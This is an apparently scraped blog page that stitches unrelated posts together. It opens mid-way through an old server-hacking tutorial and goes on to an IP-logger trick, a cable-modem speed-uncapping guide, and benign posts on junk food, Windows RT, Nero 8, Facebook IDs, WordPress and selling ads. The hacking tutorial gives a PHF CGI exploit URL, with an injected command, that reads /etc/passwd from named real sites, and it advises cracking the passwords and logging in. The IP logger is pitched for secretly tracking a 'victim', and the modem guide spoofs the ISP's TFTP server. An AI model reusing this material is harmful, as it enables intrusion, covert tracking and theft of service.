Up till now I have been telling you the easy parts of hacking a server. Now we get to the more difficult part. It's common sense. If the system administrator has a file that has passwords for everyone on his or her system they are not going to just give it to you. You have to have a way to retrieve the /etc/passwd file without logging into the system. There are 2 simple ways that this can sometimes be accomplished. Often the /etc directory is not blocked from FTP. To get the passwd file this way try using an FTP client to access the site anonymously then check the /etc directory to see if access to the passwd file is restricted. If it is not restricted then download the file and run Cracker Jack on it. If it is restricted then try plan B. On some systems there is a file called PHF in the /cgi-bin directory. If there is then you are in luck. PHF allows users to gain remote access to files (including the /etc/passwd file) over the world wide web. To try this method goto your web browser and type in this URL:http://xxx.xxx.xxx/cgi-bin/phf?Qalias=x%0A%2Fbin%2Fcat+%2Fetc%2Fpasswd
Then substitute the site you are trying to hack for the xxx.xxx.xxx.
For example, if I wanted to hack St. Louis University (and I have already) I
would type in http://www.slu.edu/cgi-bin/phf?Qalias=x%0A%2Fbin%2Fcat+%2Fetc%2Fpasswd
Don't bother trying www.slu.edu because I have already done it and told them about their security flaw.
Here's a hint: try www.spawn.com and www.garply.com If the preceding to methods fail then try any way you can think of to get that file. If you do get the file and all the items in the second field are X or ! or * then the password file is shadowed. Shadowing is just a method of adding extra security to prevent hackers and other unwanted people from using the password file. Unfortunately there is no way to "unshadow" a password file but sometimes there are backup password files that aren't shadowed. Try looking for files such as /etc/shadow and other stuff like that.
Part 4: Logging In To "Your" New Shell
OK....This is where you use what you found using Cracker Jack. Usernames and passwords. Run your telnet client and telent to the server that you cracked the passwords for, such as www.slu.edu. When you are connected it will give a login screen that asks for a login names and password and usually information on the operating system that the server is using (usually UNIX,
linux, aix, irix, ultrix, bsd, or sometimes even DOS or Vax / Vms). Just type in the information you got after cracking the passwd file and whatever you know about UNIX to do whatever you feel like doing. But remember that hacking isn't spreading viruses or causing damage to other computer systems. It is using your knowledge to increase your knowledge.
Part 5: Newbie Info
If you feel that you have what it takes to be a serious hacker then you must first know a clear definition of hacking and how to be an ethical hacker. Become familiar with unix environments and if you are only just starting to learn to hack, visit a local library and find some books on various operating systems on the internet and how they work. Or you could go to a book store and buy a couple internet security books. They often explain how hackers penetrate systems and that is something a beginner could use as an advantage.
Read More ->>
[Simple]IP Logger
Labels: Hacking, Internet
Let's say you want to find out someone's IP address. It really doesn't matter why, that's irrelevant. But you don't want them to know you're trying to find it out. So you use this site, which is really just a URL shortener (not really a shortener, more like a re-director. But you can put it in bit.ly). Then, you give the link to your victim and when he or she clicks it, a bunch of stats are logged about them without them even knowing. Their IP address, time of visit, user agent string, hostname, and the referring URL are logged. Then, they are immediately redirected to the URL you entered originally, without seeing anything abnormal happening. Later, you can return, and see all the stats logged about them.
http://blasze.com/iplog/
you can send it in an email to prove someone clicked your link. Then when they say "I never got that," you can prove them wrong. Or, you can use it when you post an image or link on Facebook. You can see how many of your friends actually clicked your link and where they all live (using the map feature).
Essentially, this has three uses: tracking IPs, proving someone clicked a link, and getting real-time click stats on your social networking posts. Enjoy!
Thanks.
Read More ->>
Hack Your Modem and Increase Your Download Speed from 64Kbps to any Speed You Wish
Most of us will be feeling that the surfing speed which is allocated by our ISP is not enough. People with 64Kbps will think 128Kbps will be cool speed. People with 128Kbps will think 256Kbps will be cool and so on
This tutorial will teach you how to increase your 64Kbps link to 512Kbps or what ever speed you like.
It is very much possible to do this. With a bit of luck if your Cable Internet Service Provider are very uneducated on how this very new technology works and leave some key loopholes open for you to grab vital information on how to accomplish this task. But this tutorial will no guarantee you 100% success.
Okay here we go. I'm going to try to explain you as best as I can to accomplish re-configuring your SB5100, SB4100 or SB3100 cable modem
All the cable modems when it boots up it will search for an ?Image file? where in all configuration like your upload speed limit and download speed limit is defined. This ?Image file? is stored in ISP`s TFTP server. Modem will be pre-configured with the ISP`s TFTP server IP address and the Image file name to be downloaded. When the modem boots up it query TFTP server and download Image file from TFTP server according to this this our speed limits will be set.
Get this Image file from ISP`s TFTP server, reconfigure it according to our need and force our modem to download this file from our Computer rather than downloading it from our ISP`s TFTP server.
Steps to accomplish
1). Get cable modems MAC address
2). Get your ISPs TFTP server IP address
3). Get name and path of the ?configuration file? or Image file stored in the ISP`s TFTP server.
4). Download Image file from ISP`s TFTP server.
5). Decrypt the Image file which you downloaded from ISP`s TFTP server
6). Modify the Image file
7). Encrypt the modified Image file
8). Change your computer?s TCP configuration same as ISP`s TFTP server (i.e. IP address same as ISP`s TFTP server)
9). Host TFTP server in your computer
10). Put Image file in the base directory of your TFTP
11). Restart your modem
12). Changer your PC's IP back as given by ISP
13). OOPS Done. Start surfing with your new speed
1). Get cable modems MAC address
You can either look at the back of the modem to get this MAC Address or you can logon to your Cable modem with your Web Browserhttp://192.168.100.1/ . This is internal HTML pages stored within your DOCsis cable modem (SB5100, SB4100 and SB3100) that gives you even more vital information on configuration. Unless it is turned off by your ISP. This feature might be totally turned off by your ISP.
2). Get your ISPs TFTP server IP address
3). Get name and path of the ?configuration file? or Image file stored in the ISP`s TFTP server.
For getting this vital information you have to do an SNMP walk over your modem. For doing this you can use any one of the tools below
a) There?s a program called QUERY.EXE from Weird Solutions which is a BOOTP packet request program that will tell you everything you need to know, without all these extra steps. It will display the Image Filename, TFTP server address, which is really all you need to get started. To use this BOOTP QUERY tool, you need the MAC address of your cable modem
You can download this from:
http://www.weird-sol..._bin/bootpq.exe
Or
Experts can use Solarwinds SNMP program
You can download this from:
http://www3.solarwin...-EE-V7-Eval.exe
Or
c) Beginners can use DOCSIS Diagnosis utility
You can download this from: http://homepage.ntlw...ag/docsdiag.zip
Or
d) Beginners can use SNMPWALK Tool
You can download this from:
http://www.bradford-...download&gul=13
use command ?snmpwalk 192.168.100.1 public?
NOTE: Use modem?s IP address as ?192.168.100.1? (SB5100, SB4100 and SB3100) when it asked to provide by any of the above tools. SNMP community is ?Public?
Using the above tools you will get the information of your ISP`s TFTP server IP and the name of your ?Image file? stored in that TFTP server
All your vital information is stored in this file, One of which is the MaxRateDown 2621440; MaxRateUp 393216;. (This was my ISP settings. Which you can see is similar to what speed I was getting. 40KB/s up and 250 KB/s down)
Among these, the one we need are:
Configuration TFTP Server = 194.*.*..90 (replace this with yours throughout in the doc)
Configuration filename = isrr.bin (replace this with yours throughout in the doc)
And
IP fragments created = 0
IP address.10.xxx.xxx.xxx = 10.xxx.xxx.xxx
IP address.192.168.100.1 = 192.168.100.1 (the IP address of the cable modem, (replace this with yours throughout in the doc)
IP-to-If-index.10.xxx.xxx.xxx = 2
Suggestion: You can do this step by sniffing the modem i.e. ?192.168.100.1? when modem boots up. I never tried this method. Try your luck.
4). Download Image file from ISP`s TFTP server.
For doing this got to your command prompt and use below commands with out quotes and bracket.
?C:\tftp -i <ISP`s TFTP server IP> GET <Image filename> <local filename>?
Okay now you got Image file from your ISP`s TFTP server.
5). Decrypt the Image file which you downloaded from ISP`s TFTP server
6). Modify the Image file
7). Encrypt the modified Image file
Use docsis tool which you can download from
http://sourceforge.net/projects/docsis
using this program you can decrypt image file change the upload speed and download speed ,save it and encrypt back. Rename this newly created file same as your original image file.
8). Change your computer?s TCP configuration same as ISP`s TFTP server (i.e. IP address same as ISP`s TFTP server)
Go to my network place and right click ->properties
Select your LAN Card right click ->property->Internet Protocol (TCP-IP) double click on it and change it to as following values
Configure your TPC?s TCP settings as below
IP: 194.*.*.90 (replace with the ISP?s TFTP server)
Netmask: 255.255.255.0
Gateway: 192.168.100.1 (replace with your cable modem?s IP address)
Note: Gateway should be 192.168.100.1 then only your modem can communicate with computer.
9). Host TFTP server in your computer
10). Put Image file in the base directory of your TFTP
11). Restart your modem
Download TFTP Server software and host TFTP server in your computer
You can download TFTP server from:
ftp://ftp.ida.net/pub/wireless/tftpd32.exe
Start TFTPD32 server. Go to Settings and set the Security to None. Increase the timeout to 20secs and the Max Retransmit to 6. Choose to translate UNIX filenames. Make sure it's base directory point to where the isrr.bin is (i.e. the image file which you modified). If you need to replicate a directory pathname along with the image file, then make a directory from root that corresponds to the image file pathname.
Restart your modem, and AS SOON as the SEND light goes solid, you should see a receive on your TFTP server i.e. your PC
12). Changer your PC's IP back as given by ISP
13). OOPS Done. Start surfing with your new speed
Now you change your TCP settings of your PC back to normal as given by ISP. (I.e. Put your original IP address and gateway)
Oops you hacked your modem. Test out by downloading some files using DAP (Download accelerator plus)
Note: This speed will remain same until you restart your cable modem. So each time you reboot your modem you have to follow the steps 8,9,10,11 and 12
Enjoy
The regular consumption of junk food is the leading factor in obesity and excess weight.
Obesity is second only to smoking as a cause of death in America.
46% of Canadian adults are either overweight or obese, with obesity in children increasing three-fold over the past 2 decades.
Consumption of soft drinks containing sugar has been linked to weight gain and an increased risk for development of type 2 diabetes.
Studies have revealed that obese people have twice the rate of chronic health problems as people of normal weight. This includes a 100% greater chance of developing Type 2 diabetes, 50% increased likelihood of developing heart disease. Obese men are nearly 90% more likely to get colon cancer.
Junk food diet is a major cause of heart diseases.
High cholesterol resulting from junk food puts undue strain on the liver, causing long-term damage to this essential organ.
Research has suggested that diets high in fat may also impair essential brain functions, like concentration and memory.
The junk food facts about soft drinks alone are alarming. There is compelling evidence that regular consumption of soft drinks leads to:
- Increased rates of bone fracture
- Increased risk for osteoporosis
- Increased risk of weight gain and obesity
- Increased risk for Type II Diabetes
- Increased risk for kidney stones
- Increased rate of tooth decay and other dental problems
- Junk food facts are numerous, and the negative effect of junk food on health and wellbeing is undeniable.
If you're thinking of buying a Windows RT device, there are a few things you should consider.
1. Flash only works on approved sites. Think you'll be able to watch all those Flash-based videos using your new RT computer? Well, think again. Flash will only run on sites approved by Microsoft. Lucky for you, CNET is one of them.
2. So-called legacy apps -- the traditional programs for older versions of Windows -- won't run on Windows RT. That includes some pretty popular offerings like iTunes and Adobe Photoshop, and Web browsers like Google Chrome. And forget about playing some of the top games. World of Warcraft and Call of Duty, among others, aren't currently offered.
Of course, this could all change tomorrow, but for now, these apps aren't available.
3. Apps can only be purchased through the Windows Store. If you think you can buy software at Wal-Mart or another retailer, think again. Windows 8 software won't work on Windows RT devices, and neither will software purchased from places other than the Windows Store. That's similar to how Apple limits iPhone and iPad purchases to its iTunes Store. Android, however, can be enabled to install apps not purchased in Google's Play store.
Another confusing factor is that Microsoft will offer games in the Windows Store, as well as the Xbox Games app.
4. The apps that are available are pretty limited. Microsoft has said it expects more than 100,000 apps in its Windows Store by the end of January, but it's a long, long way from that level right now. Microsoft declined to provide with an updated number but said earlier this month that it had "thousands" of apps available.
Wes Miller, vice president of research at Directions on Microsoft, said earlier this month that there were about 4,300 Windows Store apps at that time. Miller, who monitors the Store total using publicly available information, expects there to be "well over" 5,000 apps on launch day.
5. Even some traditional Microsoft programs won't work with Windows RT. Outlook is one of those, and Windows Media Player is another.
6. You can only get Windows RT already bundled on a device. And that product has to use a processor from Qualcomm, Nvidia, or Texas Instruments. No more "Intel Inside" for these devices. And you won't be able to upgrade your old PC to Windows RT. You'll have to choose Windows 8 instead or buy an entirely new device.
Full coverage: Windows 8/RT
7. Windows RT will have a desktop mode, but it will be restricted to pre-installed, Microsoft-produced software. That includes Microsoft Word, Excel, PowerPoint, and OneNote. You won't see other desktop applications when you visit the Windows Store. Also, if you don't want Office, for some reason, you're out of luck. It comes pre-installed.
8. For business users, Windows RT is less than ideal. All those traditional applications you use won't work, and Windows RT licensing is for home and student use only. That means you have to buy a commercial license to use Windows RT's Office apps for work. And while Office is pre-installed, it doesn't include Outlook.
9. The number of Windows RT devices is pretty limited. Currently, only four companies have plans to launch Windows RT products, and they're all limited to one product each. That has a lot to do with Microsoft's strategy and close supervision over the devices. You'll see PCs and tablets from Lenovo and Asus that run on Nvidia chips, and devices from Dell and Samsung that use Qualcomm processors. Hewlett-Packard and Toshiba, two other companies in the initial program, dropped their plans for Windows RT devices.
10. Overall, Windows RT vs. Windows 8 is pretty darn confusing. Microsoft hasn't done the best job explaining the differences, and many consumers are likely to buy RT only to find out they don't have the full functionality of Windows 8.
Yes, there are some issues with Windows RT that are annoying. But that doesn't mean we hate the operating system. Check back here tomorrow to see why Windows RT might be the right pick for you.
When it comes to burning discs, the software market is filled with numerous types of dedicated applications so that even beginners can easily create their video or data CDs. Such a tool is Nero 8, which combines its user-friendly interface with complex features and functions.
In order to offer a helping hand to all novices, the mail window of Nero 8 displays a button placed on the bottom left corner (similar to the Start button in Windows), where the complete application list can be accessed: Burning ROM, Express, Vision, BackItUp, CoverDesigner, WaveEditor, SoundTrax, ShowTime, Recode, PhotoSnap, and ControlCenter.
Depending on one's needs and knowledge, each of these apps can be selected and put to test. For instance, a beginner might prefer to simply burn a CD, while experts might need to backup their data, create a recovery disc or design an artistic cover.
The Rip and Burn section brings forth several other tools enabling
users to rip audio CDs, clone their discs, and burn an audio CD, a Jukebox,
data or video ones.
The Create and Edit tab is meant to differentiate Nero 8 from
other similar burning apps as users can edit photos and generate slideshows,
mix, compose, edit or record audio files, edit and capture video, and even
create disc labels or covers, and convert tracks to other formats.
Another equally feature-packed section is the Home Entertainment
one, where one can play music and videos, or view photos. Nero 8 also enables
users to connect to television - manage media, watch live TV, record from TV,
or stream TV.
Each of these functions can be further configured by each user to
meet their requirements, but it is best not to apply any modifications if one
is not sure about them, as they could damage the performance and quality of the
software.
Nero 8 functions as efficiently as all the products in the series,
meaning the RAM and CPU usage level might occasionally peak. This only occurs
when intense burning actions are performed , especially if there are numerous
open third-party applications.
Finding the Profile ID of those users who haven’t changed their User ID number with the username.
First Login to your Facebook Account and Then open Profile page of the user.
Now just look at the URL in the address bar it will be something like this
www.facebook.com/profile.php?id=100001304705785
Here 100001305705785 is profile ID.
For those who have Changed their User ID numbers with username, finding the Profile ID can be little bit tricky .
First you Login to your Facebook Account
Copy/paste the following URL in the address bar.
https://graph.facebook.com/
Now after the slash (/) add your username and hitEnter.
Now in the screen look for the “id” this will be your Facebook Profile ID.
That’s it! By this tips you can find Profile ID for your profile as well as for Pages.
Sunday 24 March 2013
Sunday 24 March 2013
- 0 Comments
Here Is The Some Tips For Only Wordpress Don't Use Any Other Plugin.
When the traffic increases on your WordPress blog, all aspects of your blog's code and design elements also increase.
For example, let's say the front page of your blog calls upon 8 graphics to create the "look" of your blog's design. Add to this number the various WordPress template files it takes to build your page. You've got the header, sidebar, footer, and post content area at a minimum. That's four more "calls" to files on your site. For 100 visitors, those files get loaded 1200 times. For 1000 visitors, those files are accessed and loaded 12000 times. This increases your bandwidth and server activity.
WordPress Plugins are also files that are "called" by your WordPress Theme. In turn, these make queries to your database to generate the information on your blog. The more WordPress Plugins, the more queries to your database. Combine all these access files and database queries with an exponential increase in visitors, and you have a lot of demand on your site.
You can lower the number of files accessed and the queries to your database during heavy traffic times by:
limiting the number of graphics on your blog by editing the stylesheet and template files of your WordPress Theme.
turning off a few WordPress Plugins temporarily. Go through your list of WordPress Plugins to see if there are any listed that you could live without for a day or two.
Keep the access to files and your database to a minimum as much as possible. After the heavy traffic volume has died down a bit, then you can reactivate and restore these features.
Saturday 23 March 2013
Saturday 23 March 2013
- 0 Comments
- The Pros
- More money: The first advantage of selling your own ads is the fact that you will cut the middlemen out, increasing your revenue potential. Suppose you sell text link ads on your sidebar through a certain company, and the text links sell for $50 monthly. Since you are using the company network to sell the ads, they will eat 50% of the price, and you will end up earning only $25 monthly for each text link. If someone is willing to pay $50 for a text link on your site, though, it means that they are getting $50 of value out of it. Why, then, should you share that with someone else?
- Independence: Sure, large advertising networks have access to a wider pool of advertisers, and they have more credibility to close the deals. But if you have all the requirements in place (see the section below) and spend some time looking at the right places, I am sure that you will be able to sell your own ads just as efficiently as the larger networks.
- Flexibility: The third advantage of selling direct advertising is that you will have much more control over where and how the ads will be displayed (i.e., you can avoid intrusive advertising). Google Adsense is nice, but unless you blend it with the content – annoying some of the readers – you will get terribly low click-through rates.
- Credibility: Finally, having sponsors and direct advertisers on your blog might help your credibility. Even small and poorly crafted blogs can stick some Adsense units here and there. Having established companies that are willing to partnership with your site, on other hand, can signal that your content has quality and that the site is somewhat professional.
The Cons
- Time consuming: While selling your own ads has many advantages, it is no panacea. The first drawback of this monetization option is the time that it will consume. This time will be spent optimizing your website for the ads, finding potential advertisers, negotiating with them, and handling the administrative matters (e.g., making payments, tracking statistics, delivering reports and so on).
- Many requirements: Selling direct adverting is not as easy as making money from Google Adsense. As you can see from the section below, you will need to have a popular blog, a professional looking design, special software and the like.
- Unstable: Unless you close deals for very long periods, which is unlikely, you will find your self looking for new advertisers or optimizing your website to attract new ones every other month. The opposite is true for most advertising networks, where you just need to plug some code and they will do the rest of the work. (If your site or blog is just a hobby, therefore, direct advertising might not be the best option)
What You Need to Have in Place
- A popular website: Before landing direct advertising deals you will need to have a good amount of traffic on your site. There is no “magical” number here, but a good rule of thumb would be 1000 daily unique visitors. If you are below that mark you should focus on building traffic instead of looking for advertisers. Other factors like Google Pagerank, RSS subscribers and Alexa rank might also help. (Notice that small websites might also be able to sell direct advertising, but usually the time spent on that will not justify the results)
- A clear focus: You might have the most popular site on the Internet (well, not as extreme as that, but you get the point), but unless your site also has a very clear niche and a defined audience, advertisers will not find it very attractive. This means that you should avoid rambling about 100 different topics on the website. Advertisers want to deliver a message to specific people, and the more specific the better.
- A professional looking design: If you are planning to monetize your website through sponsors, you probably should invest some money into a professional looking design. Advertisers will be associating their product or service with your website, and not too many of them would be willing to get mixed with an ugly, MySpace looking site.
- Give visibility to the sponsors: This point is connected to the previous one. Not all templates and themes will be suitable for selling direct advertising. Preferably you want to have an idea of what kind of advertising you will sell (e.g., 468×60 banners, 125×125 banners, text links) and design your website according to those objectives. Advertisers want visibility, so reserve a good spot for them.
- Adserver software: In order to serve your ads, rotate banners and track statistics you will need to install an Adserver. If you are looking for a simple solution you should try WP-Ads. This WordPress plugin will serve ads for specific ad zones that you create. The only drawback is that it does not count clicks (only impressions). If you need a more sophisticated solution check OpenAds. You will need to spend some time learning how to use it, but it offers virtually all the features you will ever need.
- “Advertise Here” page: It is very important to have an “Advertise Here” page. On this page you want to give some details about the website, like audience, traffic and any other factor that might be of the interest of potential advertisers. Secondly, make sure that you have some link to that page on the navigation bar and if possible close to the zone where the ads will be displayed. You can see a perfect example of such layout on Copyblogger.com.
- Standard letter to approach advertisers: While some advertisers will contact you after reading your “Advertise Here” page, the rest of them will need to be directly approached by you. In that case, it is a good idea to create a standard letter to contact the advertisers. There is no “one size fits all” solution here, but you can follow some general guidelines:
- Introduce yourself and quickly explain what the email is about
- Explain why you decided to contact them and what they have to gain
- Give details about your site (traffic, subscribers, topic, audience)
- Give details about the advertising options (location on the site, max number of advertisers, monthly price)
That is it, after that information the advertisers should be able to decide if they are interested or not. If they reply, then you will fix the details. Bear in mind that all the info I mentioned should be contained in 2 or 3 paragraphs. If you send an essay to potential advertisers they will just skip it altogether.
Accepting payments: You might have everything in place, but if you are not able to cash payments – or more importantly, if advertisers are not able to pay easily – you will end up losing deals. PayPal is the best option here. Notice, however, that a personal account will not suffice. You will need at least a premier account to be able to accept credit cards.
Where to Find the Advertisers
Once you have your direct advertising program established, you will start to receive inquiries from people. On the beginning, however, you will need to hunt advertisers down. Do not get discouraged if get turned down initially, provided you have all the aforementioned requirements, sooner or later you will find someone willing to take a shot on your site.- simple linking to your site or articles: If a company is willing to link to your articles or to add your website under its “Links” or “Resources” section, it is also probably willing to discuss about advertising on your site. Keep track of those incoming links.
- People leaving comments/e-mails: The same principle applies to people leaving comments on your blog or sending you e-mails. If among them you see an employee or the owner of a company that could be interested on your website, bingo! Contact him or her and get the conversation going.
- AdWords advertisers: Through out your search for advertisers you will notice that most of the established companies are not aware of the benefits of online advertising. If a certain company is already spending money on Google AdWords, however, it is very likely that it would also be open to other forms of online advertising. Think about some keywords that are related to your topic and Google them. Check the sponsored links that will appear and contact them. (You can also check the advertisers that appear on the Adsense units of related websites)
- Other advertising networks: While Google AdWords is by far the largest advertising network on the Internet, there are many others that could be useful. Check the companies that are spending money on AdBrite, Text-Link-Ads, BlogAds, SponsoredReviews and so on.
- Banner advertisers on similar sites: Check out popular websites on your niche and see what companies are advertising there. Provided you offer them an interesting deal (i.e., a reasonable price for your size), I am pretty sure they will be interested.
Create a “Potential Sponsors” bookmark folder: This technique produced outstanding results for me. I have a bookmark folder on my browser called “Potential Sponsors.” Every time I come across a company or website that could be interested in sponsoring my website, I bookmark it. Currently I have over 100 bookmarked sites on that folder, and I have not approached half of them yet.
How Much to Charge
- You need to provide value: It is all about value. A potential sponsor or advertiser will want to see some returns for the money he will be spending on your site, and this can be seen as visibility (impressions) and leads (clicks and possible sales). Make sure, therefore, that your advertising deals will deliver.
- The numbers: Remember that there are some pretty cheap advertising options out there (e.g., Google AdWords), and you will need to be competitive. Provided you reserved a good spot for the sponsors (sidebar or header, preferably) you could start charging a $0,5 CPM (cost per 1000 impressions). If your blog is generating 100,000 monthly page views, therefore, a banner spot on your sidebar should cost around $50. Start low and build your way upwards. Popular blogs (e.g., TechCrunch) have a higher CPM, sometimes as high as $10, but you will need a huge credibility to arrive there.
- Cross-check: You can easily check if you are charging a suitable rate by using Adsense units on the places where you will sell direct advertising. Analyze how much you would gain with Adsense, and adjust your rates accordingly. Secondly, you can also check similar sites that are already selling direct ads.
- Be flexible regarding the terms: Flexibility is key. First of all make advertising agreements on a month-to-month basis. People don’t like to commit to something they are not completely sure about. If someone proposes you a longer deal, offer a discount in exchange.
- Offer test periods: Unless you have a very popular website, you will find potential advertisers reluctant to spend real money. If you are confident that the deal will create value for both parties, however, you can use that on your favor. Offer a free test period whenever needed. Some of the times the advertiser will turn you down after it, but other times they will confirm the deal. Either way you have nothing to lose.
- The user must know what the site is about in seconds: attention is one the most valuable currencies on the Internet. If a visitor can not figure what your site is about in a couple of seconds, he will probably just go somewhere else. Your site must communicate why I should spend my time there, and FAST!
- Make the content scannable: this is the Internet, not a book, so forget large blocks of text. Probably I will be visiting your site while I work on other stuff so make sure that I can scan through the entire content. Bullet points, headers, subheaders, lists. Anything that will help the reader filter what he is looking for.
- Do not use fancy fonts that are unreadable: sure there are some fonts that will give a sophisticated look to your website. But are they readable? If your main objective is to deliver a message and get the visitors reading your stuff, then you should make the process comfortable for them.
- Do not use tiny fonts: the previous point applies here, you want to make sure that readers are comfortable reading your content. My Firefox does have a zooming feature, but if I need to use on your website it will probably be the last time I visit it.
- Do not open new browser windows: I used to do that on my first websites. The logic was simple, if I open new browser windows for external links the user will never leave my site. WRONG! Let the user control where he wants the links to open. There is a reason why browsers have a huge “Back” button. Do not worry about sending the visitor to another website, he will get back if he wants to (even porn sites are starting to get conscious regarding this point lately…).
- Do not resize the user’s browser windows: the user should be in control of his browser. If you resize it you will risk to mess things up on his side, and what is worse you might lose your credibility in front of him.
- Do not require a registration unless it is necessary: lets put this straight, when I browse around the Internet I want to get information, not the other way around. Do not force me to register up and leave my email address and other details unless it is absolutely necessary (i.e. unless what you offer is so good that I will bear with the registration).
- Never subscribe the visitor for something without his consent: do not automatically subscribe a visitor to newsletters when he registers up on your site. Sending unsolicited emails around is not the best way to make friends.
OTHER PRECAUTIONS MUST READ CAREFULLY:-
Please Do Not Abuse If u Not Try This Correctly.
- Do not overuse Flash: apart from increasing the load time of your website, excessive usage of Flash might also annoy the visitors. Use it only if you must offer features that are not supported by static pages.
- Do not play music: on the early years of the Internet web developers always tried to successfully integrate music into websites. Guess what, they failed miserably. Do not use music, period.
- If you MUST play an audio file let the user start it: some situations might require an audio file. You might need to deliver a speech to the user or your guided tour might have an audio component. That is fine. Just make sure that the user is in control, let him push the “Play” button as opposed to jamming the music on his face right after he enters the website.
- Do not clutter your website with badges: first of all, badges of networks and communities make a site look very unprofessional. Even if we are talking about awards and recognition badges you should place them on the “About Us” page.
- Do not use a homepage that just launches the “real” website: the smaller the number of steps required for the user to access your content, the better.
- Make sure to include contact details: there is nothing worse than a website that has no contact details. This is not bad only for the visitors, but also for yourself. You might lose important feedback along the way.
- Do not break the “Back” button: this is a very basic principle of usability. Do not break the “Back” button under any circumstance. Opening new browser windows will break it, for instance, and some Javascript links might also break them.
- Do not use blinking text: unless your visitors are coming straight from 1996, that is.
- Avoid complex URL structures: a simple, keyword-based URL structure will not only improve your search engine rankings, but it will also make it easier for the reader to identify the content of your pages before visiting them.
- Use CSS over HTML tables: HTML tables were used to create page layouts. With the advent of CSS, however, there is no reason to stick to them. CSS is faster, more reliable and it offers many more features.
- Make sure users can search the whole website: there is a reason why search engines revolutionized the Internet. You probably guessed it, because they make it very easy to find the information we are looking for. Do not neglect this on your site.
- Avoid “drop down” menus: the user should be able to see all the navigation options straight way. Using “drop down” menus might confuse things and hide the information the reader was actually looking for.
- Use text navigation: text navigation is not only faster but it is also more reliable. Some users, for instance, browse the Internet with images turned off.
- If you are linking to PDF files disclose it: ever clicked on a link only to see your browser freezing while Acrobat Reader launches to open that (unrequested) PDF file? That is pretty annoying so make sure to explicit links pointing to PDF files so that users can handle them properly.
- Do not confuse the visitor with many versions: avoid confusing the visitor with too many versions of your website. What bandwidth do I prefer? 56Kbps? 128Kbps? Flash or HTML? Man, just give me the content!
- Do not blend advertising inside the content: blending advertising like Adsense units inside your content might increase your click-through rate on the short term. Over the long run, however, this will reduce your readership base. An annoyed visitor is a lost visitor.
- Use a simple navigation structure: sometimes less is more. This rule usually applies to people and choices. Make sure that your website has a single, clear navigation structure. The last thing you want is to confuse the reader regarding where he should go to find the information he is looking for.
- Avoid “intros”: do not force the user to watch or read something before he can access to the real content. This is plain annoying, and he will stay only if what you have to offer is really unique.
- Do not use FrontPage: this point extends to other cheap HTML editors. While they appear to make web design easier, the output will be a poorly crafted code, incompatible with different browsers and with several bugs.
- Make sure your website is cross-browser compatible: not all browsers are created equal, and not all of them interpret CSS and other languages on the same way. Like it or not, you will need to make your website compatible with the most used browsers on the market, else you will lose readers over the long term.
- Make sure to include anchor text on links: I confess I used to do that mistake until some time ago. It is easier to tell people to “click here”. But this is not efficient. Make sure to include a relevant anchor text on your links. It will ensure that the reader knows where he is going to if he clicks the link, and it will also create SEO benefits for the external site where the link is pointing.
- Do not cloak links: apart from having a clear anchor text, the user must also be able to see where the link is pointing on the status bar of his browser. If you cloak your links (either because they are affiliate ones or due to other reasons) your site will lose credibility.
- Make links visible: the visitor should be able to recognize what is clickable and what is not, easily. Make sure that your links have a contrasting color (the standard blue color is the optimal most of the times). Possibly also make them underlined.
- Do not underline or color normal text: do not underline normal text unless absolutely necessary. Just as users need to recognize links easily, they should not get the idea that something is clickable when in reality it is not.
- Make clicked links change color: this point is very important for the usability of your website. Clicked links that change color help the user to locate himself more easily around your site, making sure that he will not end up visiting the same pages unintentionally.
- Do not use animated GIFs: unless you have advertising banners that require animation, avoid animated GIFs. They make a site look unprofessional and detract the attention from the content.
- Make sure to use the ALT and TITLE attributes for images: apart from having SEO benefits the ALT and TITLE attributes for images will play an important role for blind users.
- Do not use harsh colors: if the user is getting a headache after visiting your site for 10 consecutive minutes, you probably should pick a better color scheme. Design the color palette around your objectives (i.e. deliver a mood, let the user focus on the content, etc.).
- Do not use pop ups: this point refers to pop ups of any kind. Even user requested pop ups are a bad idea given the increasing amount of pop blockers out there.
- Avoid Javascript links: those links execute a small Javascript when the user clicks on them. Stay away from them since they often create problems for the user.
- Include functional links on your footer: people are used to scrolling down to the footer of a website if they are not finding a specific information. At the very least you want to include a link to the Homepage and possibly a link to the “Contact Us” page.
- Avoid long pages: guess what, if the user needs to scroll down forever in order to read your content he will probably just skip it altogether. If that is the case with your website make it shorter and improve the navigation structure.
- No horizontal scrolling: while some vertical scrolling is tolerable, the same can not be said about horizontal scrolling. The most used screen resolution nowadays is 1024 x 768 pixels, so make sure that your website fits inside it.
If You Guys Thinks That This Is Nothing Worry About ,So you are waste your time.Its really Works .Only Do that.
And Tell Me If I Wrong!
Subscribe to:
Posts (Atom)
.jpg)
.jpg)
.jpg)

.jpg)
.jpg)


.jpg)
.jpg)



.jpg)

